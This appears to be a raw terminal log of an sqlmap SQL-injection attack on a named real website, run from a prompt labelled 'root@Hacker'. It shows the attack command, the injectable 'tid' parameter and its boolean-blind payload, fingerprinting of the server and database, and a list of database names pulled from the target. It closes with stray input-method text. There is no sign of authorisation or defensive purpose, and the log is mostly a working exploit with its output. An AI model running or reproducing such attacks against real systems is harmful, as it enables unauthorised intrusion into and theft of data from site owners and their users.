 [root@Hacker~]# Sqlmap -u "http://myph.mingyi.com.cn/tz/Tz_show.aspx?tid=33" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage ca
[*] starting at 19:42:17
[19:42:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:42:17] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=33 AND 5175=5175
---
[19:42:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:42:17] [INFO] fetching database names
[19:42:17] [INFO] fetching number of databases
[19:42:17] [INFO] resumed: 11
[19:42:17] [INFO] resumed: dc_wissun_com
[19:42:17] [INFO] resumed: dc5_wissun_com
[19:42:17] [INFO] resumed: dyxt
[19:42:17] [INFO] resumed: master
[19:42:17] [INFO] resumed: MingYi_PH2
[19:42:17] [INFO] resumed: MingYi_tushu
[19:42:17] [INFO] resumed: MingYi_txl
[19:42:17] [INFO] resumed: model
[19:42:17] [INFO] resumed: msdb
[19:42:17] [INFO] resumed: PH
[19:42:17] [INFO] resumed: tempdb
available databases [11]:
[*] dc5_wissun_com
[*] dc_wissun_com
搜狗拼音输入法 全 :